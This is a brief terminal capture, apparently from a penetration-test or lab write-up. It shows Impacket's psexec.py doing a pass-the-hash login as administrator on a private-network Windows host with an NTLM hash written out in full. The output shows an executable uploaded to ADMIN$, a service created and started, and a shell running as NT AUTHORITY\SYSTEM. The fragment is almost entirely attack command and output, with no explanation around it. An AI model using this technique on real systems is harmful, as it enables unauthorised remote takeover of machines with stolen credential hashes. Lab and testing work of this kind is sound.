 └─$ psexec.py administrator@192.168.138.137 -hashes aad3b435b51404eeaad3b43
5b51404ee:7facdc498ed1680c4fd1448319a8c04f
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.138.137.....
[*] Found writable share ADMIN$
[*] Uploading file IXuwyGhx.exe
[*] Opening SVCManager on 192.168.138.137.....
[*] Creating service fqyE on 192.168.138.137.....
[*] Starting service fqyE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system